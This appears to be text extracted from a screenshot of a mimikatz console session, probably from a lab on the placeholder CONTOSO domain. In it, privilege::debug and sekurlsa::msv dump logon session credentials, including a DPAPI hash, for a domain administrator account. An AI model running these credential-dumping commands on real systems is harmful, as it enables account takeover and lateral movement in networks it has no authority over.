 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 362150 (00000000:000586a6)
Session           : RemoteInteractive from 2
User Name         : v.fergusson.adm
Domain            : CONTOSO
Logon Server      : DC01
Logon Time        : 9/5/2022 3:30:12 AM
SID               : S-1-5-21-1335734252-711511382-1358492552-1151
        msv :
         [00000003] Primary
         * Username : v.fergusson.adm
         * Domain   : CONTOSO
         * DPAPI    : 9b394d1aa51728678403ad61a3e2871c